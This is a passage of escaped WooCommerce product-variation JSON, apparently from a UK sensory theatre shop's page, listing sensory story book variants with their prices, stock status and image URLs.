stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:12.5,&quot;display_regular_price&quot;:12.5,&quot;image&quot;:{&quot;title&quot;:&quot;world-book-day&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;alt&quot;:&quot;world-book-day&quot;,&quot;src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png&quot;,&quot;srcset&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x168.png 200w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-300x251.png 300w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-400x335.png 400w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-600x503.png 600w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png 700w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-768x644.png 768w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-800x671.png 800w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:700,&quot;src_h&quot;:587},&quot;image_id&quot;:30927,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;12.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33691,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Sensory Story Books - Boris the Bumble Bee Dream (Collection)&quot;},{&quot;attributes&quot;:{&quot;attribute_sensory-book&quot;:&quot;Princess Esme with P&amp;P&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:16.5,&quot;display_regular_price&quot;:16.5,&quot;image&quot;:{&quot;title&quot;:&quot;world-book-day&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;alt&quot;:&quot;world-book-day&quot;,&quot;src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png&quot;,&quot;srcset&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x168.png 200w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-300x251.png 300w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-400x335.png 400w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-600x503.png 600w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png 700w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-768x644.png 768w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-800x671.png 800w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:700,&quot;src_h&quot;:587},&quot;image_id&quot;:30927,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;16.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33692,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Sensory Story Books - Princess Esme with P&amp;P&quot;},{&quot;attributes&quot;:{&quot;attribute_sensory-book&quot;:&quot;Alice in a Sensory Wonderland with P&amp;P&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:16.5,&quot;display_regular_price&quot;:16.5,&quot;image&quot;:{&quot;title&quot;:&quot;world-book-day&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;alt&quot;:&quot;world-book-day&quot;,&quot;src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png&quot;,&quot;srcset&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x168.png 200w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-300x251.png 300w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-400x335.png 400w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-600x503.png 600w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png 700w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-768x644.png 768w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-800x671.png 800w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:700,&quot;src_h&quot;:587},&quot;image_id&quot;:30927,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;16.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33693,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Sensory Story Books - Alice in a Sensory Wonderland with P&amp;P&quot;},{&quot;attributes&quot;:{&quot;attribute_sensory-book&quot;:&quot;Dandelion with P&amp;P&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:16.5,&quot;display_regular_price&quot;:16.5,&quot;image&quot;:{&quot;title&quot;:&quot;world-book-day&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;alt&quot;:&quot;world-book-day&quot;,&quot;src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png&quot;,&quot;srcset&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x168.png 200w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-300x251.png 300w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-400x335.png 400w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-600x503.png 600w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png 700w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-768x644.png 768w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-800x671.png 800w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:700,&quot;src_h&quot;:587},&quot;image_id&quot;:30927,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;16.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33694,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Sensory Story Books - Dandelion with P&amp;P&quot;},{&quot;attributes&quot;:{&quot;attribute_sensory-book&quot;:&quot;Snow with P&amp;P&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:16.5,&quot;display_regular_price&quot;:16.5,&quot;image&quot;:{&quot;title&quot;:&quot;world-book-day&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;alt&quot;:&quot;world-book-day&quot;,&quot;src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png&quot;,&quot;srcset&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x168.png 200w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-300x251.png 300w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-400x335.png 400w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-600x503.png 600w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png 700w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-768x644.png 768w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-800x671.png 800w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:700,&quot;src_h&quot;:587},&quot;image_id&quot;:30927,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;16.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33695,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Sensory Story Books - Snow with P&amp;P&quot;},{&quot;attributes&quot;:{&quot;attribute_sensory-book&quot;:&quot;Cocoon with P&amp;P&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:16.5,&quot;display_regular_price&quot;:16.5,&quot;image&quot;:{&quot;title&quot;:&quot;world-book-day&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;alt&quot;:&quot;world-book-day&quot;,&quot;src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png&quot;,&quot;srcset&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x168.png 200w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-300x251.png 300w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-400x335.png 400w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-600x503.png 600w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png 700w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-768x644.png 768w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-800x671.png 800w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:700,&quot;src_h&quot;:587},&quot;image_id&quot;:30927,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;16.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33696,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Sensory Story Books - Cocoon with P&amp;P&quot;},{&quot;attributes&quot;:{&quot;attribute_sensory-book&quot;:&quot;The Woods with P&amp;P&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:16.5,&quot;display_regular_price&quot;:16.5,&quot;image&quot;:{&quot;title&quot;:&quot;world-book-day&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;alt&quot;:&quot;world-book-day&quot;,&quot;src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png&quot;,&quot;srcset&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x168.png 200w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-300x251.png 300w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-400x335.png 400w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-600x503.png 600w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png 700w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-768x644.png 768w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-800x671.png 800w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:700,&quot;src_h&quot;:587},&quot;image_id&quot;:30927,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;16.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33697,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Sensory Story Books - The Woods with P&amp;P&quot;},{&quot;attributes&quot;:{&quot;attribute_sensory-book&quot;:&quot;Rock hoppers with P&amp;P&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:16.5,&quot;display_regular_price&quot;:16.5,&quot;image&quot;:{&quot;title&quot;:&quot;world-book-day&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;alt&quot;:&quot;world-book-day&quot;,&quot;src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png&quot;,&quot;srcset&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x168.png 200w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-300x251.png 300w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-400x335.png 400w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-600x503.png 600w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png 700w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-768x644.png 768w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-800x671.png 800w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:700,&quot;src_h&quot;:587},&quot;image_id&quot;:30927,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;16.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33698,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Sensory Story Books - Rock hoppers with P&amp;P&quot;},{&quot;attributes&quot;:{&quot;attribute_sensory-book&quot;:&quot;The Birth of a Star with P&amp;P&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:16.5,&quot;display_regular_price&quot;:16.5,&quot;image&quot;:{&quot;title&quot;:&quot;world-book-day&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;alt&quot;:&quot;world-book-day&quot;,&quot;src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png&quot;,&quot;srcset&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x168.png 200w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-300x251.png 300w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-400x335.png 400w, 